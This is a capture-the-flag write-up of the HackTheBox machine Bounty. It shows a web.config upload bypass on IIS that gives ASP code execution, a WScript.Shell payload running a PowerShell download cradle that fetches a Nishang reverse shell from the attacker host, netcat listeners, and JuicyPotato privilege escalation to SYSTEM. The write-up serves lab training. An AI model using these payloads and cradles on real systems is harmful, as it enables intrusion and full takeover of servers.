HackTheBox Bounty
Writeup for HackTheBox Bounty
Machine Synopsis
Bounty is an easy to medium difficulty machine, which features an interesting technique to bypass file uploader protections and achieve code execution. This machine also highlights the importance of keeping systems updated with the latest security patches. (Source)
Key exploitation techniques:
- IIS file upload bypass (ASP
web.configexecution) - Remote Code Execution (RCE) via web shell
SeImpersonatePrivilegeabuse viaJuicyPotato.exefor SYSTEM acc
Enumeration
1
2
3
4
5
6
7
8
$ nmap -sC -sV 10.10.10.93
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Bounty
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
The scan identified an IIS 7.5 web server on port 80.
gobuster was used for directory enumeration.
1
2
3
4
5
$ gobuster dir -u http://10.10.10.93 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k -x php,js,html,txt,aspx
...

/transfer.aspx (Status: 200) [Size: 941]
/UploadedFiles (Status: 301) [Size: 156] [--> http://10.10.10.93/UploadedFiles/]
...
The /transfer.aspx page was identified as a file upload interface. Initial testing showed it only allowed specific file types (e.g., .png). The /UploadedFiles/ directory was also discovered.
Further enumeration (e.g., using Burp Intruder) revealed that .config files were permitted for upload, among others (gif, jpg, png, doc, jpeg, xls, xlsx, docx).
Research into “web.config bypass upload restrictions” revealed that IIS can be configured to execute .config files as ASP if specific handlers are enabled. A simple ASP payload was used to test this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->

This crafted web.config file was uploaded via /transfer.aspx. Accessing http://10.10.10.93/uploadedfiles/web.config displayed 3, confirming successful ASP code execution.
Exploitation
ASP Web Shell for RCE (merlin)
A PowerShell reverse shell (revshell.ps1) from Nishang was prepared and hosted on a local HTTP server.
1
2
3
4
5
$ cat revshell.ps1
function Invoke-PowerShellTcp {
# ... (Nishang's Invoke-PowerShellTcp function) ...
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.23 -Port 1234
A malicious web.config was then crafted to download and execute this PowerShell script.
1
2
3
4
5
6
7
8
9
10
11
$ cat web.config
...
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
Set shell = CreateObject("WScript.Shell")
Set cmd = shell.Exec("cmd /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.23:6969/revshell.ps1')")
Set output = cmd.StdOut.Readall()
Response.write(output)
%>
-->
A Python HTTP server was started to host revshell.ps1. A netcat listener was set up.
1
2
3
4
5
6
7
# On attacker, host revshell.ps1
$ python3 -m http.server 6969
Serving HTTP on 0.0.0.0 port 6969 (http://0.0.0.0:6969/) ...
# On attacker, set up Netcat listener
$ nc -nlvp 1234
listening on [any] 1234 ...
The malicious web.config was uploaded via /transfer.aspx. Accessing http://10.10.10.93/uploadedfiles/web.config triggered the reverse shell.
1
2
3
4
5
6
7
8
9
10
# HTTP server log
10.10.10.93 - - [08/Jul/2022 21:45:34] "GET /revshell.ps1 HTTP/1.1" 200 -
# Netcat listener
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
This granted a reverse shell as bounty\merlin.
Privilege Escalation
SeImpersonatePrivilege Abuse (SYSTEM) via JuicyPotato
Initial system enumeration with systeminfo revealed Windows Server 2008 R2 Datacenter. whoami /priv showed SeImpersonatePrivilege was enabled.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\windows\system32\inetsrv> systeminfo
Host Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
...
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
...
The SeImpersonatePrivilege is exploitable by tools like JuicyPotato.exe (or its modern successor, PrintSpoofer/RoguePotato for newer Windows versions, but JuicyPotato is appropriate for 2008 R2). JuicyPotato.exe was downloaded locally and hosted on the attacking machine.
1
2
3
4
5
6
# On attacker, download JuicyPotato.exe
$ wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
# On attacker, host JuicyPotato.exe
$ python3 -m http.server 6969
Serving HTTP on 0.0.0.0 port 6969 (http://0.0.0.0:6969/) ...
From the merlin shell, JuicyPotato.exe was downloaded to C:\Users\merlin\Desktop\jp.exe.
1
2
PS C:\windows\system32\inetsrv>cd c:\users\merlin\desktop
PS C:\users\merlin\desktop> (new-object net.webclient).downloadfile('http://10.10.14.23:6969/JuicyPotato.exe', 'C:\Users\merlin\Desktop\jp.exe')
A new PowerShell reverse shell (revshell2.ps1) was prepared and hosted locally.
1
2
3
4
5
6
$ cat revshell2.ps1
...
function Invoke-PowerShellTcp {
# ... (Nishang's Invoke-PowerShellTcp function) ...
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.23 -Port 9999
An exploit.bat file was created to execute this reverse shell.
1
2
$ cat exploit.bat
powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.23:6969/revshell2.ps1')
The exploit.bat and revshell2.ps1 files were hosted on the attacking machine. A netcat listener was set up for the new shell.
1
2
3
4
5
6
7
# On attacker, host exploit.bat and revshell2.ps1
$ python3 -m http.server 6969
Serving HTTP on 0.0.0.0 port 6969 ([http://0.0.0.0:6969/](http://0.0.0.0:6969/)) ...
# On attacker, set up Netcat listener
$ nc -nlvp 9999
listening on [any] 9999 ...
From the merlin shell, exploit.bat was downloaded. JuicyPotato.exe was then executed to launch exploit.bat with NT AUTHORITY\SYSTEM privileges.
1
2
3
4
5
6
7
8
PS C:\users\merlin\desktop> (new-object net.webclient).downloadfile('[http://10.10.14.23:6969/exploit.bat](http://10.10.14.23:6969/exploit.bat)', 'C:\Users\merlin\Desktop\exploit.bat')
PS C:\users\merlin\desktop> .\jp.exe -t * -p exploit.bat -l 9696
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9696
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
The netcat listener caught the SYSTEM shell.
1
2
3
4
5
6
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.93] 49177
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
The user.txt and root.txt flags were retrieved.
1
2
3
4
5
PS C:\Windows\system32> type c:\users\merlin\desktop\user.txt
06831fefdd281c825b6ba52e51ac5a26
PS C:\Windows\system32> type c:\users\administrator\desktop\root.txt
d4ad739f4a8199ffea3b1149e40c121f